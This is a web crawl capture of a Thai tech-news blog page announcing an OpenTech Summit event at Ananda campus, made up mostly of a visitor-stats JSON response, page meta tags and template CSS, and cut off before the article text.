

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamoutlook.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmABdraW3Mbg7hurmO0ajs_BZO62ktvL0rVbvi6mcERudjuQKxn0p_eVycL_RvktiWJoeezgITuqFksdJWi7hnvDIuNO9Q
body_size: 13
content:
{"total":5848036,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,93],[1,91],[2,90],[3,87],[4,88],[5,88],[6,90],[7,88],[8,93],[9,95],[10,93],[11,89],[12,92],[13,95],[14,91],[15,91],[16,90],[17,90],[18,96],[19,86],[20,100],[21,99],[22,94],[23,90],[24,93],[25,97],[26,98],[27,99],[28,93],[29,15]],"nextTickMs":9326}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamoutlook.com/2020/02/opentech-summit.html
body_size: 81676
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.siamoutlook.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.siamoutlook.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส, Siam Outlook: OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส, Siam Outlook' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siamoutlook.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.siamoutlook.com/2020/02/opentech-summit.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Siam Outlook - Atom" href="https://www.siamoutlook.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Siam Outlook - RSS" href="https://www.siamoutlook.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Siam Outlook - Atom" href="https://www.blogger.com/feeds/4265052373601872502/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Siam Outlook - Atom" href="https://www.siamoutlook.com/feeds/3885255212956342426/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg' rel='image_src'/>
<meta content='https://www.siamoutlook.com/2020/02/opentech-summit.html' property='og:url'/>
<meta content='OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส' property='og:title'/>
<meta content='   ดร.จอห์น เลสลี่ มิลลาร์ (กลาง) ประธานเจ้าหน้าที่ฝ่ายพัฒนาเชิงกลยุทธ์ บริษัท อนันดา ดีเวลลอปเม้นท์ จำกัด (มหาชน) ร่วมบรรยายในหัวข้อ &quot;The C...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/w1200-h630-p-k-no-nu/Screenshot_20200219-223438.jpg' property='og:image'/>
<title>
OpenTech Summit จ&#3633;ดงานอ&#3633;ปเดตความร&#3641;&#3657;ด&#3657;านเทคโนโลย&#3637; ณ อน&#3633;นดา แคมป&#3633;ส - Siam Outlook
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส' property='og:title'/>
<meta content='https://www.siamoutlook.com/2020/02/opentech-summit.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg' property='og:image'/>
<meta content='Siam Outlook' property='og:site_name'/>
<meta content='https://www.siamoutlook.com/' name='twitter:domain'/>
<meta content='OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg' name='twitter:image'/>
<meta content='OpenTech Summit จัดงานอัปเดตความรู้ด้านเทคโนโลยี ณ อนันดา แคมปัส' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Bpress
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0099e5" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::-moz-selection{background-color:#0099e5;color:#fff}::selection{background-color:#0099e5;color:#fff}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}a:hover{color:#0099e5}.post-body a,.post-body a:visited,.post-body a:link{font-weight:bold;color:#0099e5}abbr.published.timeago{text-decoration:none}.sidebar #ContactForm1,.lowerbar #ContactForm1{display:none;visibility:hidden;opacity:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#0099e5}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}:after,:before,*{outline:0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#eeeeee url() repeat fixed top left}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);box-shadow:0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px}.top-bar{background:#3d3d3d;border-top:3px solid #0099e5}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-header-date{font-size:12px}.top-bar-social{float:left;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0099e5}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu{float:right}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#0099e5}.top-header-date{line-height:30px}.menu-right{float:right}#search-bar{z-index:99;float:right;margin:0 0 0 8px}.header-search{color:#fff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d;line-height:50px}.header-search:hover{background:#0099e5}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:50px;right:0;padding:15px;background:#3d3d3d;z-index:9999;transition:none;border-top:4px solid #0099e5}.search-form input{border:1px solid rgba(208, 208, 208, 0.45);height:36px;text-indent:5px;background:#3d3d3d;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Black Ops One', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0;text-transform:capitalize;text-align:right;text-indent:0;letter-spacing:1px;font-size:13px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px;float:left}.menu-wrap{margin:0 auto;position:relative;background:#333333;height:50px;border-bottom:4px solid #0099e5}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}.tm-menu .hub-home{background:#0099e5;border-top:5px solid #08f;margin-top:-5px;float:left;display:inline-block;padding:0 !important;height:50px;width:50px;text-align:center}.tm-menu .hub-home a{color:#ffffff;font-size:20px;line-height:50px;max-height:50px;padding:0 !important}#menu ul > li > a{color:#fff;font-size:14px;font-weight:700;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#222;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all 0.3s ease}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#222;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #555D7D;visibility:hidden;opacity:0;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px);transition:all 0.3s ease}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#555D7D}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#0099e5}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{float:right;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d}.ty-ran-yard a.ran-sym:hover{background:#0099e5}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-wrap{margin:15px 0 0}.news-tick-bar{margin:0 auto;position:relative;background-color:#f7f7f7}.ticker .title{float:left;height:40px;font-size:15px;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;color:#fff;font-family:Ruda;text-transform:uppercase;background:#333333}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#0099e5}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#0099e5;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#0099e5}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.feat-slider-wrap{position:relative;margin:0 auto 15px}.ty-slide-show{margin:0 auto;overflow:hidden}.ty-slide-show.slide-block{opacity:1}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-wow:hover .ty-thumb-bonos img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:400px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover;transition:all .3s ease-in-out}.top-widget .ty-slide .ty-thumb-bonos img,.top-widget .ty-slide .ty-slide-con{height:350px}.ty-slide .ty-slide-con{position:absolute;bottom:0;text-align:left;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{vertical-align:middle;padding:10px 20px 20px;box-sizing:border-box}.ty-slide-meta-tab{display:block;clear:both;background:rgba(44, 44, 44, 0.62);padding:10px;box-sizing:border-box}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-slide-con-tab .recent-summary{display:block;color:#dfdfdf;padding:5px 0 0;line-height:20px;font-size:13px}.post-slider .ty-slide-con-tab .recent-auth,.post-slider .ty-slide-con-tab .recent-date{color:#bdbdbd;font-size:12px;font-weight:400}.post-slider .ty-slide-con-tab .recent-auth{margin-right:10px}.post-slider .ty-slide-con-tab .recent-auth:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.post-slider .ty-slide-con-tab .recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyslide-more{background:#0099e5;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:400;white-space:nowrap;font-family:Ruda}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:0;padding:5px 10px;font-family:Ruda;float:left;background:rgba(0, 153, 229, 0.38);box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:24px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-wow .tyimg-lay{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;content:'';transition:all .2s ease;background:#2c2f30}.ty-slide:hover .tyimg-lay{opacity:.75}.ty-slide-con-tab .recent-date{color:#fff}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#0099e5;font-family:FontAwesome;position:absolute;background:#F5f5f5;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:fontawesome}.owl-next:before{content:'\f0a4';font-family:fontawesome}.owl-next{right:0}.owl-prev{left:0}.ty-slide:hover .owl-prev,.ty-slide:hover .owl-next{background:#0099e5;color:#fff}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}.sidebar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0;border-bottom:3px solid #0099e5}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#fff;background-color:#373e59;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#0099e5}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:10px auto;overflow:hidden}.tyard 